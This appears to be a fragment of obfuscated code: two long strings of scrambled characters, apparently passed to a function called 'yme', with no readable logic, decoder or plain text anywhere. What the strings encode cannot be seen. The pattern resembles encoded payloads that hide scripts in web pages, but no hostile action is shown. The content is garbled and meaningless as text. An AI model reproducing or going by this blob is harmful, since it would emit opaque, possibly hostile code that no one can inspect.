m.egVjl6N.s\/7x4oNwo1y1.nq9..ov5.s*Va+\/lsx6hpz.lfTm is.FmypV.Q.qFREzFw1wj +prVuj8 mQtw3`oVgjMm+ys.uS..wRsrt.Qc6t.hS_Et&l+jcQly3k.e.NE.RZn.E\/I98GR3RQN4.3.eV.Q7et5..qt.0kt\/.Cm+.gI\/..j.mkgDwhQkQMDMeq@3w.RxsRQ Da.YCo55.ZwP8 .w7:mDwI9.kcbD6byi+us7rxFE.xE8Z.\/CP(VF8w.xmsVn.S8r6 FrslSm.r^Sr\/RE. .x6hIqtASot00Vhxnppo.h.\/zQzytStF\/z}io.c3\/gxMDWj..o.F.tf.RzS .ig.To..z.jyd\/8ToDgyRl6o[s\/Ez0e1sm8qgD8l.eogix30.nq2\/..igqly.\/mh5+C;sC.EnN..\/x{gft1b"py..Er>FjiSV.Il2hqhhqjS+. mx.tVrCfroR0g1k0skf.j0E.w2. tq6yl+l9.M3H+zZRdTFgEdD8RNHw1g.riy2RZ .yfbCt88b.jwsVgV\/D..IEZZNIZ0m0vnxBm+gzw.0i e+q.7w.\/q\'gRm.yMNgiaFwTcoaV\/NtImM.hsfmoyzoNxmIrmmdDxv{Rsk\/Rpxp.M`7QQxupIz2+N6.IcCa.RH.cNg\/uxcm4 J8{E2NQ"Ed.l.gj.93cyiQacx37qhlxI.Nq+ZN5t545x7tpwd.3hZ.l5\/\/CpawRZ.cs jQ1opz3. ..Rx .7ID17E.VasazmrclI5imNz8lE2FghQm6lIlk8II6fMfyg3.kkl.y Ep2VxltIu.Qn0l.q+jNswpqGnFlrv.T8.k1phk.uwF.tdN.Ehwqklwz.VbxFg 9j.hUy1.$ZLg.AjQ6.oxa\/Vfqk+rxTnu..RbQl8Rboy7;x5r5.+fnhVDEF6q7pjSnVQi.pl1.oYjQx o.Q<.Inj.9 Nsy..hgSjIc.jo2onSkdVbc.9Dfhqh`k5yd.6+Mggylc.NjNsa...hZ.o.uhhIFFqdMxo@....lrhZCTNRmpfkVehVw+fMIi4f0SZbZoGomzTp..F7gw8Mjh$.Q00swQ..Q3jsozFad.Qo.5madq\/jp.nQ.E8h..kssM8Dks.s+CDZi8Qkzp\/.3@33.oy7.wTbZZrTw&cSd++oqT.h3RV;ptm6\/7CzMxVw.ZafzFt.Mt\/R\/ShFy.SgWM\/.Vw..dqkCuzRr.q832R+z.ScqDq!l.4uQ9 uQz.Et\/F.ub.6kk.se.hb.h.j3.fhioo\/j.p.wqo6epg5Rl.hxy7:2uvpnnFkoqxV7Mn380doM\/Jl.hTF.v1,ggceDR3.dQ o.xlbq%.6kfVzS.pz9b zeaqwhhnhER{NzmZNyThlypSg-t.k.exF2ylg2Zxo.ik.sF.zdi.0vgu RE6Tj3wwfS9r1bRgf3cob<t.CV8Vq+0t\/uRk.2tT.7nqZsQRCzt.mSRlw \\ji\/Z.hlSfZRhdct.5w5fiy4vlq.wz3\/ZZI8.Fw7\/hFtCe\/y.Fiflx.hg_.zmMMnd3bo.+tRwwjtQ0Vp1pwbbhd4.gZil.xYhxh.I.vEpk Q..qFwF.5.V+gf\'.C.jb.R.8McZcgqtx0\/nxR.F-b5@pQT.;+..jlldwsZcYm.5ksp4uqp..Vzx0ml2vco.nj8r6wprkop\/j3rOaZ7JfrcxsdRw\/.j.E04DqN2.r.sd.pzleT.gZ..Qvf0jtsFrhjQo\/7Fzcf.xtBRM6n.Z.\/0vNn2C..3\/st errs.ezdwfq\\-3NQ.yvpRmu.wrsbLh3z4o2.n+1nop\/q.m.Iw.C.p0.Zyu \'RVdZ1RD.vcM\/.178.M.k.dqZuFvhnEl..\/eh]p...bwns.y\'.Qjj.as3w1n.pv7oEkbjwvj1yRRnCdI.*EF.h8EbbtlI.D5RC3Dib8mcpyRmRshCr+.\/Zkoe.pEnhwRxe.ec6h7n1.bQQshr.EekijmIwu+.5n9.dfm.phj.f..yICokht864Btwr02T%.4.\/a.eIba.t..o9.r.tZfympV.8.n..nq?.|bd.khz+F..1..Cd..dgRt.6kC.0p.ft.N0k\/+k!.1oi6SEu.h.ioFel7Q[8vsI...gsk.g.qi7 .b.hm\/1j+H.zd^.jT.f\/i2...Mj.nFjshYx.k.6x4vrCk1e.....fyw.Z9y.mg.Do.wgRn.Ta0+Yw.2.>FFFNq C.Tbmxhhq68C u+<3.Fjmsv..wtRhhitrxIo.S.eixlrSkk..t+Vg25s\\.7gj.[Tgsj.n.3ugq<gR5rD#7dMsTw.hdut8Q.3iihfVrDIw\/4dS.q7lxhaxS8.1ie*z0EZg9.l.o2oltl hFxnmc1Z.+Qisqmlj6=yZ Rg.x5."tmk.r.VnaQdhw..1PYgrdazVmV.jI..ZMVr.FoH2ta6e pzhsZbbxnhkvdxgcVRPk.QT mlFxrmEymnSZM.ji5bjt?Cs9k.n+0sSexmV)y3dCZ9"g.9y.s2upeV lFEV.N:Q!i0QXnNu.@tFcwQz+weaghuwNC.Syh0YroCIDmqIl5t.5sllgs.S.Rt).1dFwzrrg7.6cCbw..wt\/hMgRj2\/bRVn..R3e3Znr. 7Y,D2.h5pzcoq0yp xlwYE4..9nrbgCgrMIi\/<.DDl.6rphQ..lyNb .uaddcqoFtvVkkrkQkx.#|eFmXnuroim6.7vriR\/mlpoF..0 ilE9.yn.vroSw8z.s4VSn.gbfoezbDd.N(...SQxh9m.fr+MAl+i0rQqdhhdTvMDqy0b+.zSMv0sqyp .darmVN.oZnE.je99e55.Q.+gC5ySbpydk.uQ3fxmNpgili.j.ym..tRfu.g...f in.mQEijtxewb.qF.7wQxlMTsm 70aD.l#.ldh+sSjVthVnrt6tkV.w.zZ..C.IrnnV+.jS3B n.kM8yprtk.uQwhlF;r..yq.gxRyCp..wM.lrVTy\/VCp6szgru1qI\/lcgz.V\/.F 1..7F7i.dg26nD..hSkh&.hrhn9.cvVD8@8tJIlc\/Eo7.yTI.\/eh6CwN.+4mTjp3ZCZ%.Vtbbbo.ckb+c7R.t..h.thd.hwu.Ftfdmg02Qn Mew+MxhMpQfh2w30syzD.F\/VxkajjNrkp.gIvp7F.yNh.6tjk[mR8MLSr.3v=g0J.2o..rus2CtekMD.3igz+Dv\/iVoty.q^Ctar.li.x+vilNy*nt.V9x&k6vu.kq.5k..59wSD.kkh8mEVF.srji..ys;ZxrNgyb..n4qvR.+E.vM.ESn...7y mqTS.qm\/Q\/Dcw.v.1wBdtZ7.2c.gZDg32wb .t(s2Cp.6n1sn5r9V oR28..z..6dfb8RQnaAqF5meV.yvnMmhlRitR uV.ytnFw52QRx+0.pj".ow#+b.damglyd8%3RgVzppgVDIo.2\/ope6H.qml1c.j.sn I\/oEaR.ZyfwzCQ.orF.y2pdbx+p.zmZ0no8g4.qwt).qfV3Zen!FBk&RCa.rdqpy.8V.wTtQlXHoTwnwVI10kcqwkje.. \/Rb.5.x7lI7h.oC\/iio.yNpCx3Rl.oVq]az$zM@RgEEvgiz.\/fpn\/#n.IS6.tzp.mxci.N.mjq0u+si\/.SgQs1cgq4"iVVFt.Xl#.g6qD.Tb.yhFS..l.nz3B2ydZqQh4vV.6....1Y$w.gl1mfgxZjwm.uiM2V..kxf.Djor.Mod.min43R4d!V;ojEEdBrpwrQFF.Co+nF0rnlk5RTFgS25.elT.6.IajV5d.cR.ij0.=zDImcd1pcmI8Rrdjsqoazr1Rv.n2..adVttECtns.DmSs+Risp1..zpwam.4k mwI FvaSnfmFp.+Si 8.t\/khu.8C.eR09w.weC".2I.zZknkIo4l.4RQ10qq1+lF.gEh21Q.z.Sx8sMYZ.wwzoTpZfYy .-0Brp99iDDYrsaneT1.b4lonFgwi.noxlrR8Mv667$p9\/i5znMiMF2yZ8.O\/j.QZoxs.yiurLsn2g.4{ YeF06.bni6lmb.p.jo VHpxDwZqE.giql2Dsgtrmud1...as\/\/KIc4n2+xjoVzm.\/qZglZ1jmQjmE5ZD0NRefctuqbc.fygYpz...m.wCsIS+psu2mfYV.t._grm.U,Q.xg.q3sddt.qs drvif.n61..2.b.C.4cr0rlT9I\/ujxZt.bv.zwD.SM ...RVihf.12QmQ,a.bvqFCjsFC.dFhxsxa.0.njF.z.PnC%ft.RjEcq+knwh..ps.DqoyfarR.lQ74khipe.kQgy\/ .cw6yzZler+Nuj6 Itr.y.+Q6\'jk...w NIREyj.pARMzR5.ng.NS.wewuIctw.aQZs_jZu.u..lqwtd.nRw.rNb+0ty.tzno.n..hEEpm|yr2Rx. lFhFnve..lR+h1pp0gcsym7htxr5\/! oaIRM5i.TZo4Rv;hSsrN+C.uv9IeFrij.m.g\\drD.ogh4. b6Mt..v.wq.i2rbD\/EiI6SkQD.peV\/ZnJi.4Ed.ujFzpst%o3F.bqCv.QfTv .Mrk.7DlYz2..DD0Q(jkNTRltSmzp1h..zepf4Smhr*.7..t#sInktw6gqq.Dcz.hv4gxt3agxwk0QZ4oTi+DwShj4+a5.6e\/oCgs4.f9bQ+1.arry+4RNEk.hk.9o18ef\/pWpDNsT5ki\'5rha$qDwHllrM8FFzeQo\/.th.1.gWetF.rt.C..Pez1l0s.Roy.rZr6)i.ygyh09jCVEc60lgxp.jD.e9cmtlZRenzx.rm5a.wg6.kz yv41fxwiiE..t3sVRSrryEw C.Nk.S.z.h53kweg0.sb2 siDx.tCg.6Vxxt0..Ss.zhdqnS.V42\/CVnl\/ywqb^+Dsvsqq.6rr.Zss9VjI32o1llb8.Eto0QtjIhthySjI9omV.d..y.QyvzRhZZ 62..x1lz3;M.Z6i0.1k sqwph6Dnt:eoi2.md.i.tIeCha.+o.(MDj%nF.6.qsj7.ph#v@.o1l.Q.RqoiEx.l=CiloI*n}.en2oKE..Q7.r..7FkvQDQ\/.zwb0k0#w31zyzpSo5 lM\/.Rz.izNa.V1ok=t.mk4Dg84j2ywrggQ0.sfwRgFNmCgElp}n8ps.v8x1c+humg.yD.dR.y49p3b.k.5VZipD.[D.jR.vDijn itREE.x.v+9Sg9EqlVg.*8qz:Cxknl Q@sz8Ve..3Im5.fpz...tQl6S..9QY56dtF..q;yT.T,.hajhF 9lNR..ttpDF6wVnyn.w.irs1tqnnou.yKo2mTyAebxyig&e5i.mqxl8;.5.z3jxF.TnR[\/rqow30.qV0iT ..nnwrgnw0.Rn.(S0ESiZ1Fp0Vzs.7FVt6n83iiM5.j86xn}w.EmVsy6.zk\/9Ctrl.v@Ewgm.l4ozhQ3uC5f.l7sm.hZrs bj 77.ZpR F m.bay.Zl6j8.yumntj.r. gt+M6W4g\/qwF6f=vg..d3Myk0hty.bwVFngfndolgtp2vyNuI.l.hqx7x.qcm1K.0rnvcorZg.s4S1xyVy3Vjlyh.oDcf86+0.tn...t.Mt2xm0..s]l+0!otVvo.-.E..eME..9t29Ifb\/7fOF3+ TDVgqiiQ.9.^awf.ne\/ZbRhb .r yQMs.rzO+mipfyL4mpt.l7\/v\'x.gbQ.xQk.66.?jblZt.Qrj.xffqzz.pl.y9..R@.tR..zeiu+ r7x9q%wNmI1h4C+uVh.gR.u.FZ4R8pdh wZl.w6.-Ystm1sniV4nsiR3r+wghVvmN2kt9yuhw.iEV...lQg.^.pu3srnS.y3i+Ig .ZomurnZ.>MQwq18gR\'Sp0.u88giR#c.F..n.phyQ:3koehItQsorFToi3.8vl7a..yfzQ Rn0F9.Sc.M+wE84zb.m d\/.qros6yerkry96StZ827R>lQiN4bMyS..D#dgz.e2vy.3VRcxvv3h9x9DRN.0qe0oby8.c..5ptqbRw!.bq2QNyInFD3.So+2D.8ar.igEZmSrZkMy..kq..5..Rawvl.hl8.ms.SkaR"Nh9igZM$zkMNpIs.1)ra.Q7FDixR Cmyzz Q Qp\/.Ebvc.Wc.4ZClsde1g+0aVyu.quV.67. I.rFQhsejmmni.rm.7boNNRjrn5sr .6w6b7ayt<fcb..gRRs7kCqRdy.Ep7Zn+ bhklT3j6m.krEx.mF Tgoy..99Vr8ohm.e.cb.jij9x\/3..I.rvusti8umzmv3p.lCV.r..D.0q.kp7ej55y|.s.x.ygjDe.VjNq+zp7J.d6rym.IQV|tgzc.4dCdm.oof4p3I.hA.@ee9.zn.,ekhm o67tl.4M.v5tpmc4. .0.n4xojD1y+T.nm3lz Q.hVQqt3rS k>.+IQqr.ruEj..F9v. eHN.SE9vykh\\9.3sxqnmEwwSpq.VnojRwukcEb.xzzptj84kJik08kxkr.9\/ZhR5zlSDFsjsa.p\/qgynsC=h6gv43tFjFeRwz..7zkqN8Vst..s.g48Rk.t\/4lC.T2RRs..CjaDV.wrqx+Zbj3>Vr4.dr.oVsyjgRL qdqRjh:aDilf.w.mSp BY+Nkt.w00z7i.goDQ7mSkz=xFw..m.72.Tj..Z6p0.DsT+tz+nrh.NyC+5\/l.wla.1r.. FhuaiQnjmg3mwxst7b+pgcI.V[pd t.\/.oQm4ra+Egs.9v.F..Nk8(k..EtQ.l.x.Iiw..d-7RPC5\/F h+q.r8..Rh.prk507.8.wz.Rrk.0quqxfzIiy.vjZ.l8x.ecngD7CpZ.s q.x5o{Z.3y.zs. ]1g..qC3wwz6H.m.6Fxdm..Qb.]ws61Fz.xf.ys"C.l6.ik.sf..S.q.Jc pxmZ.8rz .o9wSn.EdS1Vh8cm76.P+ib1+Sdxga1<ooTx6w+Fn..I.ER..q6F0.d..tj5+1idqonmzkIu6F10amp.2Ezki+o.li6kZ5D.evmefl.z  ..*+CvH.q.4NiqMaRlhqckCE.-hZ70.w.0F.i1tVxf.Q.jtF\/.f2Rh.h.NxM1Nx3.8sui\/jhuFbroV.5ldwMM...Qr.M.5kjx .o.Zvz10xh nFyii.zI].V8Fwow6q...nRsmCRT4sRqg.nF1..Iko. k5.o u8.CaZ5ds\\7nni..Ko7.b8Z\/wR9v.kfTRp6+Y.dC...mseW..Nopn\/VR5n4h.oe%+.dgjkl. gskM.iIjQl2N.NZp28ty\/mixjFFco7c3iE.q. l3zRtmI.d.+3yn.q.i9Ztc.2.n5h4.xjzDq)dD0sgelj0ywdNxhqox3z.l.aRlb.0lIrp0CF6mnw1epvT.sVo.fpdR.y 2Y..v szI +ZhRoyZz4 .lR6ujzI 8tSMni..ph ijz2xSc8kyqRzjFl4Ejgotm03j+l.06go.x .ln.2rvz h.e#..\\a.sR+ 7.S.70ccV:q\/N.mCykj0.g4einmgtXs1ca1Fqk8y.xdpnx3sF6Qs..lS.e .rw"Fn.iN.a8y6f.t >.FMi.rn.E4e.p.&2x0sRxfpmQ +zfj. =a.7<Rfr* tC.lyn3d.1.a.VmhExxTV.x,w4M.g Tz1zeg.q1 vQS.s9c$hwlRFxVp+.n i.nMvm2ueog8w12y.y. HCyzutDZtjR.v.jljI;Q.VNDpjvurF13.Mqx?e0j.o.yib0.mRS2p4 mI.w.e4. gx9...D1VOY.k..+.or.FEF.gP65qjjxs\/8tp4Qm +mt1.zDb V.4.zdEDV 9cy2.t.rosxt.DxtrCk qZixZnxk vxq.Nyw.r.gSgT.mMNC1%jzT.9so7Q q\/.w0xlpyFhlmBSys0ZMppg4Sx2y0XK.I+pm7.M.x.0o2Rg0u..q.bo.4vqr.\/xlnsnoFi.zTkt.Z2.szMl.5Ze7Fyvy.rQZbRilg39o +ygn\/xoq.dZ q+..T.5yZ\/t0sSzyEpe6hTjSwiT. bsS7F.t8.5yws.7$8s shh..1p 0ijn.7zEtojFl]}oeQzwh53bsh3.cks.pa D.bo\/pgTRr4b.bj.j gz.k lF43pxzstN.. 1VEn\\.9R 8mvm.< oaqkqpE6zg.j\/.... \/o.q.8hkn48nRRrj0MC6MZj9+w 9.mrZjR7 ha.wQD.I)bMap.QDrym.l6+l.iCh2h.h\/ry..p\/Rt..Nz+D1y.+qkck3.sv.6..a+.6iSY. ..byjb\'c4qDYdci9G\/9ooE+Myl.o9T.IF Fv.p4ah2jVD_uQepvk2bQmrwt..zzgm\/3ilrigotwaCF9 DmqyMs.4xRpF0ojpqI...zq.s..5v.FmiqrMgz4\/.hcsnlnMMq.^o.Iogtq8..D2iE.ct}D.jqc.npz CFi5m9yD\/uhyD6hd.q.ed.mi Zvz1gtm..ohqal hxphzCq3VlsR.x\/\/86bwz.EytM.f+.6z.Tzn.Qjxs.FV1o.Mw.wMu6t6\/KFt.ThztspN.oBs hp\/vz7V9f!NCS=M5qr.7j.uoe.Yck.ryc sv8yR.q8.pQ2g7.t6j.Rn.e.7Z3i\/zckAwhEy1x dxC71sQQDpeiQ+VaE.p"g9j[ 3r+t x.gzfjS.. s|yj.xyxbt1V.u.3j.EfV2Q t.jog.2 FChNVQ.nwj.a.i2oey .guq5u{zjTrnoZRs.4gmzdqxcNvoz.\/k.\/zM6 #uk8I.deD3dV1e..TewE60 .)t0ls\/iTlElfN2+.lendxDcp.dq.kf0y504g8ru..k3.\/.\/hN..r.kbv2\/euSSMQ ZzStf0x\/.9tcEsYbc.jfh\/dhh\/g\/F Rkq6.21udC.Tjlq iqF6o4k gYZz..2RmzkK.V8Sd^TzRnno.fobqsgDtjoj..m50zyqlqfqIkxI_e1+4Qty1jmw.or+l8+3tNNsv .96FwwkpNj.q!pD0 #sxqC..j.j4z..o8x6n0V2rhj5k\/S.epQpM.l\/r rVozilEpxp.si6m ov. 1.ig.g.fwjRq..a7z ..isLnt b.RmQ .r.p3+nNp6Rfo lsQitl[\/zR.m:.j.j4zxent6xd.x.hkd+k.R97\\xw3ism $..Dp+lh.rTgjx9.oU]n3Mv..T.MxEy.c\/Sw.77 4m9xk9wDtV3.o+9.hEj0d\/]wx..s VQidq gcmme2 8hlhj1iuo . EsMhQqt9... 5...m xyuyroFq7xbySqj1n0ThyIo .8 mD n.M.p g.epnbkgS.k.CoMVo Qh2trtqkN.t .h?2I5tq..Ir6\/.nn rs79..y. V...rrw6a2Fo3549dk*.V.kZwV qqp.Nk.V.CXuh7T Vt..fx.qp x1QkR R$DIrtrxce.\/,8pIvD7hQjighV.wn8RqkdZ w. 9.isriLzah duT.hwR.M9F8T.mf.Rmy$ l.lp.wVCjly7gsw.ZD.7y8rN.jEjuMQ.5xDbCI.r6l!Ngxhplv ZhFiz.<iwjwbjmupNR0p wwglF oTRo1onxz5I ..p.RgEij.t 9(f.NK4C.0uDylbkSmE kM%+ZklitQ{.y.<EM5tz7.t+.zg .6\/hDj..0s ...H9uxkj2.Nxp.zqkC pq^UVoDF6i35.twc0hy.qr.q F.3Ma4nwEeInsnh.phi  o.qt.V.G6[RN.+I.t.v..7Th1R.t.lw t.z..itrhgIIg..y ..q.VrwsQzpZEqRsKab3vtyfouj.ltF2jnk8..oMmzkVj 8yj1ky.I8+QhZss0j.FhttpmZSiaN.t..iu6x.\/.fgP.ixwEpi.4ogVp24zQbi. w.Fy.Nz .+x.vy.YR..jbqg.d.t.\\ .p\/t m .Rw.e08r.8 2 t\/.T Tllty iiq..+R3 R.N. y.wsjNy.w. f.t\/F.\\f koo7s.nI4+cFy3.\/RkosqR.V VhQeu.spqgzxuxi...6Z0w.spgigpQEecgoaxq.fvZx+2dk4ax.ET.{jQ..0dem.8EaEg:nzIl1...y ZY..as.fs n 6SE5yov55iDvmh3fIgQ\/Qm dgyld.2Fm'),yme('5q(ra.ur(2d.cNtoo5Zpy.n 9s<:]ZZw.a)xfjk 3..7Mm7\/al5w1sw\/SMQw9?+00Q n(0xIEr.Qa.2]eQ.12M0C,.1vl|CG5V<06.9gM)o>4_.6Q[.(]E9.9iQQ0!7..eLhoj.p(.V..)qosi0",,EQpT0A7])Qa4_1b QZnl;]jlVC0xQZjq1Os)7H).0ng; 7s;4a.(D".sSo>s.Z*]]...m9w;e0*7}>Z4E=LQ"E).p00Qn.rnitrB6(7.0ws.Zu4"Cia[3Q .7vqh?>7go.({NuN0a.owrs(a8tMZ6.ei6EeZQ.ZnhsZ+,5kQ10O!ijEVhnrFZ14I4}MVc07x7)4\/T9sw9j{(ZZ1._.w=40toNpQ,Etdbq.98iQZ:.zgp)]+725(>b} ix6iiw.CsQ=Q-fZnQ.5.hwxnt0kV._Zt4c.2+\/Zr+1QjQuQQ)1.]T.<f[.]5c\/.Qmok]yQ.jaNh|Q9.u.4xr.86lx.o640;4{ .g.77+S]6QimnZbr,iwCz9#7Qrhl\/(EtSjr VkE_Nj}nZ4rl;.l)ok\/wR0M<08wt*4C1fgQvta*)g(D874CZ.jl{7`+rQ;Qr5.Q89E.44h...a6yw.2o.va}1.ZsaQqknop.mb8sQri5_]6j0l\/SZp==nZT7. 6.uLx4Zsbsng7.a7xs49Q.ZhP.aco!7\\a)4\/1s.`:29=lym.3nVV2(LwQ.y Ys5)y.;lagrZhQ.1lQ.r.,}.](6].y.]r@.qMD.n02))=6gm.8QyzSa Qx"p+tmV I0=)"j7wivje.eZp fQga}MgMnr26eZsw\/s 12aQpT"Ij1V7v wQZa-j.(mEn.1x.=[8.gusi4t.7V98xe7]53est]B8V3h.)]F{n.>4+"n(sei7\'\/S]nDZw}.:B7DZms](oV5g1NaQZa6Vyl,7=-e5q._bzn)g1Q!3ztD4a..j.aN"Q6rw3\'w.QQZZ09fQD}0Tz=b.s.j0_wQ]jgS9y58, re9\/=Ql^Dl4.8]QtV0Zj0)80881?b.)ixE QQQaraka.d.x> QabQg4 (V_.tI06y=(k9mr].QE.03N&j[wMy.0YaQ0.Zmp{p_9.QPcSgdCQr253$6..w\/Z5gz4\/Qhq34}I6r)sfSIp5re0 CD.Z6pKqeQw.2&9Z.ri,Z(aVKg..Vs{ljh.Q.#yj7EEj3Zwqxp.6sht.g5c,,ro[.05jh.\/oi%74QVv7+l.tEV86$.t:zi0rNg.joQ]Dr832. kk{)C[Q.QNQZ28Fwe"2.iZfzuks4.oe]35l...F.1;_]zT1"6\/:Q7X.zQ.w).}Jo"2w67,swQ9?nCVQZ1{nz2S(.m]d1gl97a8.w\/ }.}.kx63+xQqZl09qrWQ=?7zauMjslauxs \/bj3S.0Zab.q8|v!V.ZI..73ZCh_ap]0so+.mZs5.Mpw}-E.0w)9E=r.\'S4j.ou7Q5oemVf4z54i{VssM.zhDC1dv4w3Vx"iqvTolb]H.M0\/lI#m..ow7Zp!x8ZQ6."3e5g3rE4i.6])C). .e;.r+cVtm=e5yZ0x.zQas8\/E.<w=aQ0q6bM)hd7).QvsZm0\'1wVqcN]r(]QE ;m.lQZQEv3.:7sBa[1tj6_6srQ_DkrZt.834ejx,5;VZaQ}(4ZbSa.hQ-S0xxdaZDsgyZZM.eZzy.Ze"0O|8hj.IZ3ns f{Q)kZ3i m.r.ui6wNb1Q}.ra+1rQxr\/h_>}E5a}eZlly.w_b+;._>i3d6_Ztvh1.,uct6)..1Zo0QQ.3wu]s=489T;o|]pT1@QS4.77=naeC79.m qoxN._x3?.Z.g.oQ9].4]Ij7].0a"Qx.2t<rtlkQQ..0!..8az`ZE.|i.ke4(QZ.DmfZ0M67:.MyV..70y(d( fEa5;\/xNt(QZ;25s2s.f.zxssO= 8w50e0Q.3.cE6} wlrieqm1.Q3.]|r6+enc.;1(r.>Dl=8 Q))Z.1ZZx4q.sl,Sl;(lkz.i,ZPZZ.xyw8Q5dM[wtt.c7 ..".Ql.l3e.Y..Su]q,.6sTrXeqs1zr=V.bk62sc6jEQ.a].[o.(chsojz.ilN{}83hgZDF1.VZ}{-sSQpUQZ1rEos8aeZ.Z!ND8q{q}z116pyoa5N]oZ.VQ.QQg+gz]),;6Mrl.[\/(...7srrZ_h_Z}.r=4=tsV#.r(xCI.5s#04h8.%mRz43.=.1s.gQhlQfs+4;:]f(QQcr];tk.{.fD64eI.1j4Vno6)nxtZxj.QeVx.w(jyw{apf2SV5rz(zm yi]9Er3s2ts=(viD7Dv8qZV4.ga)>Vfzxw.82rqD$E[QQ("(i\/.lvs).bpn.o"}w60iO.{(DZ5s.T0Erjs+QkQ1r&-l{5VZ]zZv+7ir+s.m46iS"8we.x.Z}0mVdCZV56h_mk0V;,6_"le..i.6,1 =,=Vl3rs.s+QwZ{9l1"|)Qsh)Qc42.\/T-\\iaql]wo0;>iEQ1Z>.\/Z)6.f.I>.6cQnZajlCQQfo=a5xoai.CQ.8.4Z?(=(j.DQ+4\/QEbQr]"ils.,Q7.h"e.BwQnr!LEh1QQNV.Q rCEZUfQQZIyZ.xwI.pm4s1Zf;lul)e{.6<5;]Q3E[Dh]Z\/,53;l.Z&r.Zoq7cr4".;iG=qu)>Z11Qfs5-(.Ft9ixa)ye6Q|,a_QtrCCvzgw].Co3,."QC1Z ajs00nV8Q6o.4&e.]\'T1in.+1kQw.W32VQ.6M45.,j)Zu\\h.dM16hEnjZZ01tf7..6epDb5rQV.,V7xZ.;M.3rw.un*]Q5]qt].dD48Q(CJQ]Z-k_yVDqj.C7 0..0bQh]Qv7.+DQV4ZQ4nuXZ6.)7say9Q3M4.Q&Q!81\/9>toSs.V.EQ9nq{QC[rzIz4#y8zm31x..Z.wwD(z=qZjNNm;uei.}3{iY.Mi7.k6\\hmD-0.7.,vaz3Zqhtxx9;V53sf]r10QmsmZ.CwQQ9Iq0zWa..Qo7j==tm9&ehS3)pw=Zs62&.[.r0xmn8V])dast.m1}g!awDE)Z;w]I?CtHZS.1_tN..d30.)44)s. ..2Vegm(Z.3Q.Q]a2[CNpb>]ah,0(Z{+9.5Z_uz;Qw8_7(hr)ZtZZ1w o]rc.Q53kZg7 m{er0>f3(Q\/)."QZz1{Qmr6.a{5g,ryasZy)nZZ(;d.Clmf"3C2<7tQIo=.0_Vb:i\/zQqQyisZQx6,].22_uskq.Q2sGCg.Q77baWZiwrZ.Qa68V+a,h[Vl6.Qtnk.k.ajpr7uaiF7m"o4i.1u.n"Zbf2.+pmV(KZ]7f=b3a vxgu$VQQh;5bo24r=s(]_rogsExCS\'Zw.".Z5orDQ2i3t:ci.D5ZDk(w8gKsg4.-l.s3)NQTy.,u.S;i5.9k_s9VQ0EZ,S43xj(8Q0ui..V7?6mE37[f.ylVl0qrxl.aOV.rD]DC}.ZZr{_kxrafE2">ZoCpEQpg.\/99Z<m.+qVc0w>h)kugZ[;CyQ.9Q".116QZ5n1D...%}Z007Q7Q)Zj]\/Z8= h]]}{0EQ=.r.,k8g.")0].;y)sk0.(y0tv.I.Dpo9.j5Q.7vsg.QC,905.Q>5|6VxQ:0.>$.6Q5xHa6D1=a8q_VaZW)GM7Vzwz*Q=t_(721r.4j6jk0en5 Vr+p-C977.Q.{1ze,^8e8ZkZZ(eNQQz3=C)8OT>Ph]m7ZyNz!Zw=EQwR.QD6eE.16(.\\Z}.Z8Q]r=s=l.D1x. E+nknQ.+5t..izeQxQ.V7060G].masq7vpq.Q)wZh9D.ve.VZ.0r.Z9dE.Ed.0iZ4+QZ;.9s0Q5x2Zi.E+g(5I]mTQ.ZzV{.s81ZQw!.;o;94!yQ.NVk950a;Q\/X.s.ttlbQ|M.)1+.7r.P]7esmtuh DJC,.rs17z2)rN:yMD,VlQ6Z I2=alet4n.hDw.+r0.x .5\'sQ2oZ\\6>r>pDiChqvwe=d}aZm22In+]T8Ep;+F\/.Q;.MQt"Q.2.].EQl*]"89}.ra.Z"En7398)6qa>Z7\\V3)0.4.N"]Q28QY7Q46Z74s6QcD.2a].=^."!QQ{N..4CnVl.rEZ6Qkg|75lrpQ5t6hxfaVYtQC0r8.ZaQVj1sG;ar3Vrr.Q[9_C}Z+P.oRQV]wzsD.5E.o.QC,8r{w,nT}rZ0mf,0 Qa.v9rvdR]FZ4]d1.=QT.CZsC|.VZ>Ztna9.koQ{.R;a.Yr.Csgt4.EZ..E9SQ\/gQ4&v[j574_m.6Sw15..lZwp,"Q]Za7.arD1.(Cvtbr]_f7a3Q9.o Q?nxjr}moB.b1..m0lQrgb\/.OgsjZV[7.!..6(=0}05.s=]x9.]NZrki[.r3xnrI wQqQD.Q".60i|#w1Z.b2.5da\'3wt;w05k.Q\/\/{Hllo.3m6v?nZrs`yzC.Q.k.C,(n>DT.Qj7]0Z.i7a\\i9jVxE8..2sk_47(DCIcZQ>;53Z0.V%>.vsEnE871dargr"oQ4Qs7n4l34.ZZjnr2Q.nVSzjrw..=yQL..2\\p2u.Z1[1crcwtDw(Qb82s32=t3lP9ibne[}z)05.]5hgFTjr.(VQ.5HC[E.Qi.}!.[400r0Z(ED.OV.A\/)xi.[:Q2Q.|0Z]Xo2n,19"..7].IfuvVj6TQD.i..49n,p8lo.5;).M9.|=n:m]_M2x>r(mrd"0QqQSQTZiI]T]m0Z5.Z4Zyaz0..5s5aQB2tM.;.\'QZn}}wx,o6l7wrtaQVZcsMQ8\\p,=hC0E0Zir.\'7.nS.1\'a.f)gB58z.DQC.5_QI3"2Zlw0.um]krxT5=h>s_j4V.1jav0Z7.=6kr_59mj0;2]"MtSs98=8Q."kw214h=d{zV"7lfa.ea0]x9u.m.]\/Z.0aqM[6igRsg({hodVZqc.,ICoEV.u.C5CskM,_oE:28Z7Zgt..QxZ,Dw77n4=55vw3y saifa}>x)Ql3Qaw.l3V]0Z45Rw0\/3x3d.rTQ.[<\/Q;r6Zj)m)ik!.r.]1{)}3r<p0]0is.1y9s,ux].E_Qu=s...grCFpEQ-0 9r]sp=QZ.8U MjV0.7O6(twQi.D6dQ1()Q7wr=+o"D2)r.7_b4yrW,Zr3;oranQN]ZZ7l.-.}w2V5".2on4E=kt90x)Z4\/rQ.QQUh\/.|Qt,DQ.Z6t 3.l]m.t]Ee"".mQQhK,Z @rr._"uZj4Nqjt.xVp2]ZlCj7.N ,]I=\/}50arVh.7jZr.20E6=5t,1,;%.Q(lDZiemCVvQw77505ys]yZrM.74Q4Cx]wT.TZ)ra_s40.QZ3(3[DzcZ.pVe&SZ1=E=]=bsaQhZlh9]a7("b8Vo6=.=.S";.yV.s#{a1 QZ!7a)12a5xn3.a(etkiDqo.}or.a=.;6t8ah)8jfa7meQ"3t[peZ8oZQs4?iy8*V"ibXp]Tt].Z`o.s>gi;4>]7Q"V$Qs"MDa04i.5+h*.6uIm.Z"68jhQ] 